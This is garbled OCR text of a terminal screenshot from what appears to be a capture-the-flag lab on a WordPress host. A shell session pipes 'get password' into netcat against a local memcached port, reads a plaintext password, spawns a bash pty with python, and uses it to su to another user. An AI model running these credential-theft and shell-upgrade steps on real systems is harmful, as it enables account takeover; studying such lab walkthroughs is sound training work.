 get password...<r.thm/wordpress/wp-content/themes/twentytw
entyone$ printf 'get password\r\nquit\r\n' | nc 127.0.0.1
11211
</themes/twentytwentyone$ printf 'get password\r\nqu
<rintf 'get password\r\nquit\r\n' | nc 127.0.0.1 112
11
VALUE password 0 15
OrkAiSC00L24/7$
END
<r.thm/wordpress/wp-content/themes/twentytwentyone$ python
3 -c 'import pty; pty.spawn("/bin/bash")'
</themes/twentytwentyone$ python3 -c 'import pty; pt
y.spawn("/bin/bash")'
<r.thm/wordpress/wp-content/themes/twentytwentyone$ su - O
rka
su - Orka
Password: OrkAiSC00L24/7$